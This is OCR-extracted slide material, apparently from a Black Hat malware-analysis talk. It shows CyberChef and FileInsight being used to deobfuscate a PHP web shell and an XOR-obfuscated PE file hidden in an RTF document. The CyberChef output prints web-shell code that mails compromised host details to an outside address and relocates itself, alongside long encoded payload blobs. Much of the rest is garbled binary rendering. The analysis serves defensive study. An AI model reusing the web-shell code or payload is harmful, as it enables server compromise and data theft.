| Magic                      |                       |                                          |                                      |               | //z739z7xrN/uGR5J89+ay8OUZG95X+7NvSl7l3/+/<br>nz//nP3//2w8aN3cRcpW7Sa9sgoNMPmXrAVNROkAfCYkrD2ezu                                                         |
| Data format                |                       |                                          |                                      |               | <pre>/fBJnF39G91pw+XRem4wlQbi7L0ksFIDcHL100KK6w0aonD7ftwwSQvbYvweorHRAEqc<br/>/0eH2DbTtZvkML7YoQfvJ7f9AQxjWNNK//zv3/9z+7H9VS</pre>                       |
| Encryption / Encoding      |                       |                                          |                                      |               | seGuGp7Whxr9/CjM4qQYw81AP72X5W18X/7zv9vgB8Khd6e8l3DYNc6iQMJrezTq1GoL<br>/di4wnm6+vF3qMeu3+gimehuw1aS6JdKrvo+AceapfwesmoN0V5ieVFRuYLfww7ccoF4             |
| Public Key                 | _                     |                                          |                                      |               | emvwp6hBkEmWuVrlq7DoJ4sSewarP3NDse8J3J4BoDwbLjxHq8PbTq3/akyYCfvRdhYr                                                                                     |
| Ariekunstis / Logis        |                       |                                          |                                      |               | rN+hUpd670qghrG7s9                                                                                                    |
| Annihetic / Logic          |                       |                                          |                                      |               | /EwTx8cMkbQJ9fnbEPT0MegFLgfpe7EId+sM0BDR8avVlz9aXSr++Mvadf4CL70aA99u                                                                                     |
| Networking                 |                       |                                          |                                      |               | <pre>/bPX8cOeQb7zW1LXe4pGCHD7CCPspXl41Foebi9ObaLI+dz4EXJjwCk 75fYpu/PxrmPs0NBNqFTaiDCZ4IHoyM6uwKia6R+jeD+nb0Eyvo0j8DN3/8frVNUk9fC</pre>                  |
| Language                   |                       |                                          |                                      |               | <pre>/1K5wvS6vn5vi998/cg51fWySZSLEsnhg2Tp1BMh1AqfvkBt26JgHYq+u3j300N4qCPT<br/>vju293B07hfjH0SHCj+yn+7k77Soiyatf/PKbUBgHhIYLU0txVXye43UKWnugV5dV10H</pre> |
| Utils                      |                       |                                          |                                      |               | mir@rlnGKK0R6lgrcz3PuXU52I2viIm1Jiskj0E9oZ+mPVMH09jt8m+kSHgsjy3pWR7G                                                                                     |
| Date / Time                |                       | STEP 📃                                   | BAKE!                                | Vito Bake     | <pre>/zYKX9M4ui+mpnbHZCOBWC9ChwPjladBmqaNq382/ltrVAyTt43ru34704edUn+64nsh<br/>G3GTHS51xhNl17M5Az+B/atMl9PYVfGWzHNaiYbpcx31sOT5XaOnNmsiAH3MbaECMb2k</pre> |
|                            | ~                     |                                          | A                                    | toto bake     |                                                                                                    |

>\_



| From Hex, From Base64, ROT13, × + |                                     |                           |                                      |                                                                                                    |
|-----------------------------------|-------------------------------------|---------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow$ $\rightarrow$ C      | user/Desktop/tools/CyberChef_v9.28. | 0/CyberChef_v9.28.0.html# | recipe=From_Hex('Auto')From_         | Base64('A-Za-z0-9%2B/%3D',true)ROT13(true,tro 分 Q Search                                                                                                    |
| Version 9.28.0                    |                                     |                           | Last buil                            | d: 4 months ago                                                                                                    |
| Operations                        | Recipe                              |                           | 8 🖬 i                                | Input                                                                                                    |
| aw                                | From Hex                            |                           | ○ II                                 | 355831376b357259317666667a366b36333848547a30646f525a6c57414e745a6e4<br>43497038357166396665674b4b746e58696e4a764f6b7169734b2b374c325462396                                                                                                    |
| Raw Deflate                       | Delimiter<br>Auto                   |                           |                                      | 2f2f7a3733397a3778724e2f754752354a38392b6179384f555a473935582b374e7<br>63526370573753613973676f4e4d506d587241564e524f6b416643596b724432657                                                                                                    |
| Raw Inflate                       |                                     |                           |                                      | 32486f766c38416d64666f3476746763746e582b775873477a35692f4f654832446                                                                                                    |
| Render Markdown                   | From Base64                         |                           | 0 11                                 | 4b2f2f7a76332f397a2b37483956530a7365477547703757687872392f436a4d347<br>4b68643665386c3344594e633669514d4a72657a547131476f4c762b737974672f6                                                                                                    |
| 3SON deserialise                  | Alphabet<br>A-Za-z0-9+/=            |                           | •                                    | 6d362b764633714d6575332b67696d65687577316153364a644b72796f2b4163657<br>636f453445334f427978576453706a71427a4976556e786731494d574c313567447                                                                                                    |
| CRC-16 Checksum                   | Remove non-alphabet                 | chars                     |                                      | 577556726c7137446f4a3473536577617250334e447365384a334a34426f4477624<br>582f333573396372555773642b686548784d6d556968497531585443326d4f58485                                                                                                    |
| CRC-32 Checksum                   |                                     |                           |                                      | 5a654772357465477272626c336238546a524f617634447656703031626a364e575<br>33724e2b6855706436373071676872473773390a3832472b624b4235482b4c31725                                                                                                    |
| CRC-8 Checksum                    | ROT13                               |                           | <b>⊘</b> II                          | 426443456978692b2f4f4f6a56436e78383873446768732f4577547838634d6b625<br>4d30424452386176566c7a39615853722b2b4d7661646634434c373061413939757                                                                                                    |
| From Base58                       | Rotate lower case                   | Rotate upper case         | Rotate numbers                       | 634f655162377a57314c5865347047434844374343507370586c3431466f6562693<br>5078726d5073304e424e714654616944435a3449486f794d3675774b696136522b6                                                                                                    |
| From Base64                       | Amount                              | churs                     |                                      | 39664f7366364a3569682f6a57383539565a3342364a2b6b36656141724c36466b4<br>5779535a534c45736e686732547031424d6831417166766b427432364a674859712                                                                                                    |
| From Binary                       | 13 🗘                                |                           |                                      | Output                                                                                                    |
| From Decimal                      | Raw Inflate                         |                           | <b>⊘</b> Ⅱ                           | error_reporting(0);                                                                                                    |
| From Hex                          | Start index<br>Ø                    | ≎ Ø                       | ffer size Buffer expansi<br>Adaptive | <pre>if (!isset(\$_SESSION['bajak'])) {     \$visitcount = 0; }</pre>                                                                                                    |
| rom Hex Content                   |                                     |                           |                                      | <pre>\$web = \$_SERVER["HTTP_HOST"];<br/>\$inj = \$_SERVER["REQUEST_URI"];<br/>The PH</pre>                                                                                                    |
| rom Hexdump                       | decompression                       | Verify resu               | lt                                   | <pre>\$body = "JCE Shells bogel \n\$web\$inj";<br/>\$safem0de = @ini_get('safe_mode');<br/>'S (if f all) (f all) (</pre> |
| From Octal                        |                                     |                           |                                      | <pre>if (!\$safem0de) {\$security= "SAFE_MODE = OFF";} else {\$security= "SAFE_MODE = ON";}; factorse asthetic thereas (f. CEDVED['CEDVED ADDD']);</pre>                                                                                                    |
| SHAO                              |                                     |                           |                                      | <pre>\$serper=getnostDyname(\$_SERVER[ SERVER[ ADDR ]);<br/>\$injektor = gethostbyname(\$_SERVER['REMOTE_ADDR']);<br/>mil("seteres A000mmail are", "thedu" "Useil Defektor http://twokfind</pre>                                                                                                    |
| Swap endianness                   |                                     |                           |                                      | <pre>mail( setoran404@gmail.com , \$Dody , Hasil Bajakan http://\$Web\$inj \$injektor"); # creston['brick'] 0;</pre>                                                                                                    |
| ICP/IP Checksum                   |                                     |                           |                                      | <pre>\$_SESSION[ Dajak ] = 0; }</pre>                                                                                                    |
| Fo Base64                         |                                     |                           |                                      | <pre>eise {p_stssion[ bajak ]++;};<br/>if(isset(\$_GET['clone'])){<br/>fagures f SEDVER['sCRIPT FILENANS'];</pre>                                                                                                    |
| J <b>R</b> L Decode               | STEP                                | 💆 BAKE!                   | Auto Bake                            | <pre>\$source = \$_SERVER[ SCRIPI_FILENAME ]; \$desti =\$_SERVER['DOCUMENT_ROOT']."/cache/bogel.php"; rename(\$source, \$desti);</pre>                                                                                                    |
|                                   | V                                   |                           |                                      | 1                                                                                                    |



6f33527578312b76562b7633616a6b6e72784130587a346a6e 76536c376c332f2b2f0a6e7a2f2f6e50332f2f327738614e33 7a752f66424a6e46333947393170772b5852656d34776c5162 597677656f7248524145716f58617a66327746753264443258 6254745a766b4d4c37596f5166764a3766394151786a574e4e 715159773831415037325835573138582f377a763976674238 e6574687a66457a623857364d70595a6856632f646934776e 7170667765736d6f4e305635696556465275594c6677775a63 726e337a7972634d49505a59740a656d7677703668426b456d 4c6a7848713850625471332f616b7959436676526468596e54 557a484d38344c7372776961587842315633482b712b47757a 51543333354b74507970626d496a662b556d763734714c7639 54726348673363684258454a69694c716a473233533447664c 514a39666e62455054304d6567464c67667065374549642b73 7264456f7654727a7634514a67497345586e7a312f62505838 394f62614c492b647a3445584a6a77436b0a3735665970752f 6a65442b6e624f4579766f306a38444e332f386672564e556b 4264372f314b3577765336766e3576693939382f6367353166 2b75336a334f304e34714350545171686a347178745464744a 06666-404£5340436-36306-3637663737536£60306474663£ ¥

### time: 25ms length: 30535 lines: 85

### P code is deobfuscated

j\n\$security\nIP Server = \$serper\n IP Injector=

载 🗓 🔌 🕬 🔛 🚾 A 🚺 🛛 4:38 PM 8/7/2021

 $\Box$ 



# Demo 2

- Deobfuscation of embedded PE file
- RTF file that PE file is embedded and obfuscated with 256 byte XOR key
- Plugins used in this demo
  - Visualization -> Bitmap view
  - XOR -> Guess multibyte XOR keys
  - Encoding -> Hex text to binary data
  - Basic -> Copy to new file
  - Misc -> Hash values

- Misc -> File type
- Parsing -> Parse file structure
- Misc -> Send to (GUI)





**@BLACKHATEVENTS** 



|                                                                                          | FileInsight - 64b3d533be1fe5b3bd5e5cd7adaf8e7c55d0a9581708ac61bb2940ff3c0b3875_PanchePetition1.doc                                                                                                    |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lugi                              | ns <u>W</u> indows He <u>l</u> p                                                                                                    |
| New     Open     Close     Save     View     View as as Hex       File     View     View | Enter a URL here     Image: Constraint of the constraint of the constraint o                                 |
| Navigation <b>P</b>                                                                      | 64b3d533be1fe5b3bd5e5cd7adaf ×                                                                                                    |
| Supported for HIML, OLE2, PE and Hash.                                                   | <pre>{\ttxD\ansi\ansicpg936\uc2\deff0\stshfdbch13\stshfloch0\stshfbich0\stshfbich0\stshf</pre> |

| _ |              |              |          |          |
|---|--------------|--------------|----------|----------|
| [ | 🐼 Navigation | 🐋 Structures | D Decode |          |
|   | alues        |              |          | <b>џ</b> |
| E | TE HEX       |              | _        |          |
|   | Byte         | 0            |          |          |
|   | WORD         | 0            |          |          |
|   | DWORD        | 0            |          |          |
|   | ASCII        |              |          |          |
|   | Unicode      |              |          |          |



Ħ

>\_

🖕 🏹 🚺 🤐

### 

Ln 1 Col 0 Len 0 INS

 $\Box$ 

뷳 🖞 🛰 🕸 🔛 🚾 A 🚺 😽 4:40 PM 8/7/2021

ð X

fcharset0\fprq2{\\*\panose 0202060305040502 🔺 {\\*\panose 02010600030101010101}@\'cb\'ce\ arset162\fprq2 Times New Roman Tur;}{\f41\ an\fcharset163\fprq2 Times New Roman (Viet blue255;\red0\green255\blue0;\red255\green 128\blue0;\red128\green128\blue128;\red192 h\af0\dbch\af13\cgrid\langnp1033\langfenp2 tsvertalt\tsbrdrt\tsbrdrl\tsbrdrb\tsbrdrr\ af13\cgrid\langnp1024\langfenp1024 \snext1 \yr2011\mo4\dy27\hr10\min10}{\revtim\yr201 \deftab420\ftnbj\aenddoc\formshade\horzdoc rkrule\nobrkwrptbl\snaptogridincell\allowf xta \dbch .}}{\\*\pnseclvl3\pndec\pnstart1\ \pnstart1\pnindent720\pnhang {\pntxtb \dbc m\pnstart1\pnindent720\pnhang {\pntxtb \db ch\af0\dbch\af13\cgrid\langnp1033\langfenp

| ♥ 🔻                                                                                         | FileInsight - 64b3d533be1fe5b3bc                                                                                                    | 5e5cd7adaf8e7c55d0a9581708ac61bb2940ff3c0b3875_PanchePetition1.doc                                                                                                    | – 0 X                                                                                                    |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug                                  | ins <u>W</u> indows He <u>l</u> p                                                                                                    |                                                                                                    |                                                                                                    |
| New Open Close Save<br>View as Hex<br>View as Hex                                           | Enter a URL here     Image: Constraint of the second second |                                                                                                    |                                                                                                    |
| File View                                                                                   | Web                                                                                                    |                                                                                                    | 4 5                                                                                                    |
| Navigation *<br>Supported for HTML, OLE2, PE and Flash.                                     | 64b3d533be1fe5b3bd5e5cd/adat ×                                                                                                    |                                                                                                    | 4 ₽ <del>+</del> X                                                                                                    |
| X Supported for HTML, OLE2, PE and Flash.                                                   | KISD:##v:1jb Y: v. NUDBA: JEBE: JEBE: JEB: JEB                                                                                                    | BS・NUDFACK]EOTY<br>hq4xFfネ・sロワンIX(.7ミ+・Tラ=V<br>「=_M8D_f5D7<br>@sメENO/・STX料・FPルDC3ZFSYNa/^<br>「S5ン・DCD月ETB)ソソノロj+トN・<br>DC2ンエYFyZ腟;EDFタiクOマ<br>ETBML・「ywDt・qD琶シ」{z<br>DFst7j11V=1wFAr3eンクMES<br>UUWP^Z砧&VTVTD<<br>NAK潅<br>Suspicious<br>this rich tex<br>SRCD3t・f7D-<br>NUFC:<br>NAK音<br>NUTD-浅噴う」a、/RF1fur<br>Leiter<br>(NTATAT<br>Content for<br>Leiter<br>Leiter | <ul> <li>▲wx,7亭=・□q27 いい・&amp;・□R1^薛 いい・RSかc鈊タ」装業鬻 SYNDDEDCEIE</li> <li>▲wx,7亭=・□q27 いい・&amp;・□R1^薛 いい・RSかc鈊タ」装業鬻 SYNDDEDCEIE</li> <li>▲SSG+LCAN類CE3a音ションジョンジョンジョンジョンジョンジョンジョンジョンジョンジョンジョンジョンジョ</li></ul>                                               |
| Navigation Structures D Decode                                                              | 「角ないに、「「「「」」」」」」、「」」、「」、「」」、「」、「」」、「」、「」、「」」、「」、「                                                                                                    |                                                                                                    |                                                                                                    |
| Values 4                                                                                    | A4僥"僵エハ尿31タS、ヨ^#イヒフォyー,セァ・ CANF4意メ・・牘h6 □= BS<br>ぷsDC3「PM、c閹 DC4b⊐c・避 RS・i*間k/犯ュ・                                                                                                    | キ9ロ・稜カ ┗┗7 ┗ロ峨 SOB{竧□v・ヤ -┗M・US SYN素GSv挽gCTBZ<                                                                                                    | cロウ・ DMyBS詛卯ヒヂ DEE!ロロ網ロ\$ロロ ~\$ァ DC4^GSESCネ・Pト・T                                                                                                    |
| BE HEX                                                                                      | SOFI XBSDDGD3Ds>>7.7.5E SUBI-IEEDNE\&YY.! /.DO                                                                                                    | 2┏/*」ヌ」d&A K7kj <sup>°</sup> zハ@レルリヘー8モc埣タZ   DC3kコ<セヌ゙b□□□・絵                                                                                                    | VID:SO· ESC  榕h·U EMテ・Hユ恬<瘍:・ ESCg7苳ENBc・ESCkロ・SIn把ル・                                                                                                    |
| Byte         0           WORD         0           DWORD         0           ASCII         0 | IDW= IVMB5裏!M#ミ>キヒI・DSb&WUBDDDEN:R・4_59P>/T39nヤョソ・9:4・<br>9比行・NUDuDNO・ロ・h萼リ冷K美( SYNyDC4鹹USSTXiん湯卓、q?□1<br>Ds址[7^□o、J{ヤ品りHェ・ NAKkDTB壁茨コワ緻 DC2ケ級ロ SYN=     SO                                                                                                    | 浦0・ EOT rHシ□キめ□uけ□Hタ   SO@-シ眦・{ClBt亟Xミ房 SOH保                                                                                                    | ≹レュ ACK ケ ENQ7□) plレチ□"毬l螫アヘ。R US}BAユョY\EEKJ H・劃r1qpルリ BE                                                                                                    |
| Unicode                                                                                     |                                                                                                    | rウユア៴4クロ+[メ NUL詢チニ3ェ ACKxETX蕕ェロロナ ETXBSENOACKB<br>ºQR、叛ENO伽EOTeロźŋ汯e,GENOぬシサコশモウオᢘɪDLEヨ硬ッシ DC4吝・                                                                                                    | ELI+ルGUDC3/SDC3F壹問、 ETBQ[ウ髟・ SUB}9<br>USヤ:VT.、EMOXRM ENO{NUL・ヒO USカO奥#・10僖 STXキルF8'ョDC2・タ\$                                                                                                    |
|                                                                                             | <ul> <li>・NULT/2。BJSRQ\$XD&amp;[4/彷/1/me/9/nik//IH</li> <li>マアM・NULTRX\$?*P&gt;BNOAG</li> <li>コP\b#y%\$89:/19L3/410・</li> <li>DC2/蛍J VT·7)A</li> <li>STX乳!・ETXerSUB发</li> <li>-t+数7嬋0743=y7p[77r44q・</li> <li>ETX (qtNAK・7・BS7・蒂嵎玻湎・寅納琳</li> <li>IXBSFDC1US・t/1w#1%c7trA_PQ'w幣T*J1)R、JRS</li> <li>EOT^\01/0</li> <li>7D8D4ETXN0・克 EFy・</li> <li>BSTBe·PftRS後、殪机S滔2・BBTAR・動・泙縅J露</li> <li>UFT2厘 DC2=7^・1k) y7, th) Pth3・3</li> <li>CSY7C}&gt;y3w1DTB蠖q40 BSJ @</li> <li>K&gt;3 SOOC&gt;STXCTSOH*[4G*DF1]</li> <li>CSWESC*SDH*[4G*DF2]</li> <li>DF2]#k06ide・厚</li> <li>ESEVT*7.4(*</li> <li>+1: {zD46図ハ-塵7.*DAa*··0</li> <li>DC2/µk06ide・</li> </ul>                                                                                                    | OjミホDC2: ETBミ・DC4嶹図RUSD媛モETB懊ラ NAR疥@路線 ESf鋩t<br>a^USミmRDC3□V ETBK/瀘臻・a・b・dヲ捜・~□ク □q□} EG<br>k八・整・快翅ノ輳スt USuケqESC{オ ESC}アyUSC好'E陰;<br>1DKdA・<br>b)qス・ DC3□>EM□ ES□ SD□コ{78i11・^スζH症R渟・<br>IN SOH外・SOH沓 BED・SUB咆US樒ETBUS泥・・莽封o□ DC1/<br>7・キ9・サ?・ウ SOH^ENO・SOH・ETX準≠t・xシ ED紋<br>Bz□ NUDQ歇魴工貴x0@Aェ□コケヌ%。Z/[3 ESC+t1"ョ・ウィテ@征ャュロ\$<br>・G・?□ SOHYA:汽・ヲ禅モカ/□・ヒュンゴョヒ;犇陸テ、・ DC2Z3                                                                                                    | □・タF DE4-□・「□セ/ニェーテ・臓エヌ*] <sup>*</sup> ニヌ/ RSルロワンォとDE18ミP6∃U. [EPFXり稼<br>DFササ・oル=3 SD @7 VAPCg版Aミ^ミ GS] 惺]リ SYNSミ淡ユ征*S」 <sup>*</sup> VAP]<br>#K・3 CAN W3444/1が海田(表ま) VAP/海山、SD 4 3 5 6 5 2 5 VAPA 2 5 5 5 7 7 8 5 5 5 7 7 9 7 9 7 9 7 9 7 9 7 9 7 9 7 9 |
| 🚰 Values 📃 Bookmarks 🛛 🥅 Calculator                                                         |                                                                                                    |                                                                                                    |                                                                                                    |
| Output                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |
| Press F1 for help                                                                           |                                                                                                    |                                                                                                    | Ln 1 Col 0 Len 0 INS                                                                                                    |
| 📲 🛱 🧰 🏹 🍅 🗙                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |

|                                         |                                      | FileInsight - 64b3d533be1fe5b3bd5e5cd7adaf8e7c55d0a9581708ac61bb2940ff3c0b3875_PanchePetition1.doc                                                                                                    | – 0 ×                                         |
|-----------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|
| File <u>H</u> ome                       | <u>E</u> dit <u>S</u> earch <u>P</u> | Plugins <u>W</u> indows He <u>l</u> p                                                                                                    |                                               |
| Operations                              | Paris b                              |                                                                                                    |                                               |
| , ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | Compression                          |                                                                                                    | M McAfee                                      |
|                                         | Crypto •                             |                                                                                                    |                                               |
| Plugins                                 | Encoding                             |                                                                                                    |                                               |
| Navigation                              | Misc 🕨                               | ₽ 64b3d533be1fe5b3bd5e5cd7adaf ×                                                                                                    | 4 ▷ <del>~</del> ×                            |
| X Supported for                         | Parsing I.                           | KRSLa微、小hrvfluga加强的加强的加强性性。如此是一个的中心中的正常是一个的中心的正常是不是一个的正常是不是一个的正常是不是一个的正常是不是一个的正常的正常的正常的正常。                                                                                                    | ^                                             |
|                                         | Visualization                        |                                                                                                    |                                               |
|                                         | XOR 🕨                                | Byte histogram MUBDIDIDIDUS/ Visualize the whole file as a bitmap representation MMXT6US/FU17汽作g4xF1ネ・SU7/IX(、7キ・T7=V DMX用ける エを透・ ACKWX,7字=・Ug2/ NULL+& URIA FE NULL+RS                                        | /C••···································       |
|                                         | Check for update                     | Entropy graph IN CANBELD;引}7 SISUB·EOT/144/2··/=?>·銀二ヌ· STXど GS52·DC1月 ETB/7/2·· Toty / ED2/12Y+2/2/2/2/2/2/2/2/2/2/2/2/2/2/2/2/2/2/2                                                                          | <b>」</b> Sy\$&kN·DC2 対 M 苗>9<い ジ 草98          |
|                                         | Version info                         | 74 EOTENOIACKBELNULSOHSTXETXFE                                                                                                    |                                               |
|                                         |                                      |                                                                                                    |                                               |
|                                         |                                      | L1xDM6[/DDC4/2345As,91 DCAI+,2 DSD・ ・詞!後9*窓・ DADB/振9編 DS・~央・O・ KSDg<br>オロC2/22245As,91 DCAI・1758 SOF7DBC9・え)YZ[\ <sup>*</sup> 哦 SDSD 節原Mrs まれっす FURE[ :・鑽71D思MI FUREMI・のD替シリノク ENGC初のOF ク・NAKKI・FSSD・末茶*ソンD/詞/ |                                               |
|                                         |                                      | DC4·DC3··9 SYN10 USV4T!ZDC3/1=)·) EM·US·GS·DC3·DC1/PFsャヤj11V=1WFAr3eン/EMBS UUWP^Z砧&VTVTO<                                                                                                    |                                               |
|                                         |                                      | ロ 把 癧ヤ GSOLESNAK LP、・77口。「」ヤュョッ・3・・sトOSp ETERK NUL gE + NAK 准                                                                                                    |                                               |
|                                         |                                      | pN笑xDC1BELCD09t攝QZ\] 《CANI] 邓尤·                                                                                                    |                                               |
|                                         |                                      | keig abcimno/Z・TZUY/UYxt BNOU世/?UY^V BNXC・BDUUU<br>架 DC2メウィ・ BSC /曜Mam茎+i+ト38 BSメ"シコを世ら45670123<=>2                                                                                                    |                                               |
|                                         |                                      | 」「「」」「」」「「」」」「「」」」」「「」」」」」「「」」」」」」「「」」」」                                                                                                    | DC4.stuv. ETBETBDC197D                        |
|                                         |                                      | ッ・Sohed ESC·嫩Muhoxp USDP1 NAKIDC4DC4DC3DC2ACK扑矮 VITENOSEMCAN;·SYN款口 Soh·Q1口ケ ES持                                                                                                    |                                               |
|                                         |                                      |                                                                                                    |                                               |
|                                         |                                      |                                                                                                    |                                               |
|                                         |                                      | □ETBE] 1 DC2 tBwC#bQP) 7e觜[YXGQ yサンス=D1/1I.7ム薊ンit・ ACKt·VT· NULL·浅頃7/2·R刊fur DC4DC3 輝加 SYN蝗蘆 EM迹□「,pス・ ACK□□キ#} イ墜 ES! SOHu32                                                                                  |                                               |
|                                         |                                      |                                                                                                    |                                               |
|                                         |                                      | キ角RS 際 DLE vois · SYN y/。 ・3、, {コyマア・トN [9cIHA: SIKD ETX/声ADユyDq仡cbヌニ NAKO狸Uj班eンR DC4DNy滷J BS、・EM挺rヌサ\スD NUL'xD2D BSUSjn 枯E間*タ・                                                                                | EOT山・DC1 SUBQ\$狭い・1                           |
| 🛛 🖾 Navigation 📑                        | 🐋 Structures 🛛 Decode                |                                                                                                    | DC4^GSDSCA.P.T                                |
| Values                                  |                                      | ₽ ¾SDC3[EM`c閹 DC4blac·避 RS·i*間k/犯i·                                                                                                    |                                               |
| BE HEX                                  |                                      |                                                                                                    | g7苳ETBc・ESCkロ・SIn把ル・                          |
| Byte                                    | 0                                    |                                                                                                    | งไอง\ <b>เออ</b> หา้น•≢มะ1 สามไป <b>เออ</b> ม |
| WORD                                    | 0                                    |                                                                                                    | ATHI (FRAC H'B) I QDW) BD                     |
| ASCII                                   | 0                                    |                                                                                                    |                                               |
| Unicode                                 |                                      |                                                                                                    | 9                                             |
|                                         |                                      | 1打ジ・g録zレく}彰 DNOCDD6wH=V GS、新一/ GANメ・フ SNXHゾ・Z版SPQR、扱DNO制地CON地間を即旋e,GDNO超ば加州(ガネルD1D=000パンDG4音・ UST:VAL、・DMDX中切 DNO{NUT・CD USか日奥キ<br>のDCANDCARTISHED-の、い地がのR                                                     | ・101점 <b>SDX</b> 和F8'3DC2・ダ\$                 |
|                                         |                                      | ・NUL4/2。B」SRQ\$XD&[ムイ彷ノュー唇・ソウn畆ィ/IH VTM・NULKメミヤンBNOムSOjミホDC2・ ETBミ・DC4疇EMRUSD媛モETB懊う NAK疥@路綟 ESf鋩ロ・タF DC4ーロ・「ロモノニェーテ・臓エヌ*」。ニヌノ RA                                                                              | JUD7ンォヒ <b>DC1</b> 8ミP6∃ひ. [ <b>ETTX</b> り稼   |
|                                         |                                      | コP\b#y笨\$89:クユ9L3ウム10・ DC2/住J VT・ワ}A STX乳!・ETXeYSUB笈a^ US mRDC3口V ETBK/温臻・a・b・d7捜・~ロク ロqロ} EOTササ・oル=3 SD@7VTCg版Aミ^ミ GS]惺]リ ST                                                                                  | Ns:淡ユ征*s」 🔽]                                  |
|                                         |                                      |                                                                                                    | SOYARUH ESC·CAN好 SUBMK7                       |
|                                         |                                      | 12155F1DCULUS・T/1W748C/7#6_PQ'W常TYJI)R、JRS 「2000"、UIJUIDKAA・<br>7080F1002XNO・克 回知v・・ BETIS・PF1/253後 <sup>*</sup> 靖加5滔ュ・BETIX略・動・泙滅士意)gス・ 「2030>回M1 ES1 ST11/78i11・ヘスノH症R海・                                     |                                               |
|                                         |                                      | UFZ厘 DC2=ラ^・ェト) ツツ, ヤル) Pオルヨ・ヌ GS ツ7C}>ソコw1DDE 雙q40 BSガ SDN SOH外·SOH沓 BED·SUB咆 US密 DF3、デオシロ DC1/`・c、 ESC&g-BED:{ ヤ DTX>/SD2s·VD6wD7                                                                            |                                               |
|                                         |                                      | Kŷ3SOOC>STXCマSOHネ[4GS1G7EMえGルMARンK DC1UC!・ソ・・ソ)・ウノ・ォ1ロ5キ7・キ9・サ?・ウ SOHへENO・SOH・ETX準≠t・xジ EF紋ワ・NAK、乞メ堂・涙蓑・聴・、・サ,DBEEMEMEMEMEMEMEMEMEMEMEMEMEMEMEMEMEMEME                                                         | 口礫は勤型死,I…jot新ヨルェウユケラ(セC/C                     |
